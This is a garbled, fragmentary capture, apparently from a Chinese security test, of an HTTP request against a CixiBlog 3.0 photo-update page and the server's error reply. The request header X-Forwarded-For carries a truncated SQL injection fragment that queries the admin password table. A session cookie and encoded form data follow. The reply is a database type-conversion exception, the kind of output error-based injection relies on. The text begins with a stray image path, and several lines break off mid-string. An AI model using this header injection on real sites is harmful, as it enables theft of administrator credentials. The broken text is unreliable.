 http:// nohack.com 80 测 试
Post /CixiBlog30TEST/UserManage/Photo_Update.asp
X-Forwarded-For min_Pass from TB_admin where Blog_Admin_Pass='admin')
Referer om/CixiBlog30TEST/UserManage/Photo_Update.Asp?ArticleID=375
cookie
ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON
提交内容
2F200931274693721.JPG%5B%2Fimg%5D%0D%0A&photo=%
2Fcixiblog30test%2Fuser0%2F105%2Fuploadfile%
2F200931274693721.jpg&tag=%CF%E0%C6%AC%7C%D5%D5%C6%
AC%7C%C9%E3%D3%
B0&update=true&iscopy=copy&PostBlog=Post&topicsubmit=%D0%DE%
B8%C4%CF%E0%C6%AC
返回信息
</body>
</html>
<!--
[Exception]: 获取类别失败:在将 nvarchar 值 'nohacktest' 转换成数据
类型 int 时失败。
在 Peihua.WebData.NewsObject.getCode(String code, Int32 siteid)
在 list.Page_Load(Object sender, EventArgs e) 位置 d:\站
点\CixiBlog30TEST\UserManage\Photo_Update.asp.cs:行号 34